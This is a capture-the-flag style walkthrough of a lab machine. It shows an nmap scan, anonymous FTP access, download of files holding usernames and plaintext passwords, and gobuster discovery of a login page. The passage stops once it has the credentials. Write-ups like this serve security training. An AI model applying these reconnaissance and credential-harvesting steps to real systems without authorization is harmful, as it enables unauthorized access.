

What Nmap scanning switch employs the use of default scripts during a scan?

-sC

```
(root@kali)-[/home/alvadelg]
# nmap -sV -O -sS -A -p- -sC 10.129.11.28
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-27 18:13 CET
Nmap scan report for 10.129.11.28
Host is up (0.047s latency).
Not shown: 65533 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
21/tcp    open  ftp      vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r--    1 ftp      ftp      33 Jun 08 2021 allowed.userlist
|_-rw-r--r--    1 ftp      ftp      62 Apr 20 2021 allowed.userlist.pa
sswd
| ftp-syst:
|   STAT:
| FTP server status:
|   Connected to ::ffff:10.10.15.53
|   Logged in as ftp
|   TYPE: ASCII
|   No session bandwidth limit
|   Session timeout in seconds is 300
|   Control connection is plain text
|   Data connections will be plain text
|   At session startup, client count was 2
|   vsFTPD 3.0.3 - secure, fast, stable
|_End of status
80/tcp    open  http     Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Smash - Bootstrap Business Template
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.14
Network Distance: 2 hops
Service Info: OS: Unix

TRACEROUTE (using port 8888/tcp)
HOP RTT      ADDRESS
1   44.89 ms  10.10.14.1
2   45.57 ms  10.129.11.28

OS and Service detection performed. Please report any incorrect results at ht
tps://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.51 seconds
```

What service version is found to be running on port 21?

vsftpd 3.0.3

What FTP code is returned to us for the "Anonymous FTP login allowed" message?

```
| ftp-anon: Anonymous FTP login allowed (FTP code 230) 230
```

After connecting to the FTP server using the ftp client, what username do we provide when prompted to log in anonymously?

Anonymous

```
(root@kali)-[/home/alvadelg]
# ftp 10.129.11.28
Connected to 10.129.11.28.
220 (vsFTPd 3.0.3)
Name (10.129.11.28:alvadelg): Anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> █
```

After connecting to the FTP server anonymously, what command can we use to download the files we find on the FTP server?

Get

```
ftp> ls
229 Entering Extended Passive Mode (|||42977|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp           33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp          62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||45179|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |*****| 33 2.22 KiB/s 00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.53 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||47171|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |*****| 62 9.43 KiB/s 00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (1.16 KiB/s)
ftp> █
```

What is one of the higher-privilege sounding usernames in 'allowed.userlist' that we download from the FTP server?


Admin

```
(root@kali)-[/home/alvadelg]
# cat allowed.userlist
aron
pwnmeow
egotisticalsw
admin

(root@kali)-[/home/alvadelg]
# cat allowed.userlist.passwd
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd

(root@kali)-[/home/alvadelg]
#
```

Now we know that 80 port is open so we can see in our browser the website:



Control +u and we can see the source code, we know searcher with control f that has php and .js files

What version of Apache HTTP Server is running on the target host?

Apache httpd 2.4.41

What switch can we use with Gobuster to specify we are looking for specific filetypes?

-x

```
└─# gobuster dir -u http://10.129.11.28 -w /usr/share/dirb/wordlists/common.txt -x php,js

Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

[+] Url: http://10.129.11.28
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,js
[+] Timeout: 10s

Starting gobuster in directory enumeration mode


/.php (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
/.htaccess.js (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd.js (Status: 403) [Size: 277]
/.hta.js (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/assets (Status: 301) [Size: 313] [→ http://10.129.11.28/assets/]
/config.php (Status: 200) [Size: 0]
/css (Status: 301) [Size: 310] [→ http://10.129.11.28/css/]
/dashboard (Status: 301) [Size: 316] [→ http://10.129.11.28/dashboard/]
/fonts (Status: 301) [Size: 312] [→ http://10.129.11.28/fonts/]
/index.html (Status: 200) [Size: 58565]
/js (Status: 301) [Size: 309] [→ http://10.129.11.28/js/]
/login.php (Status: 200) [Size: 1577]
/logout.php (Status: 302) [Size: 0] [→ login.php]
/server-status (Status: 403) [Size: 277]
Progress: 13842 / 13845 (99.98%)

Finished
```

Which PHP file can we identify with directory brute force that will provide the opportunity to authenticate to the web service?

login.php

We go to login.php:



← → ↻ 🏠 10.129.11.28/login.php ☆

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## Please sign in

☐ Remember me

Sign in

```
(root@kali)-[/home/alvadelg]
# cat allowed.userlist
aron
pwnmeow
egotisticalsw
admin

(root@kali)-[/home/alvadelg]
# cat allowed.userlist.passwd
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd

(root@kali)-[/home/alvadelg]
#
```

We have the user and the password.

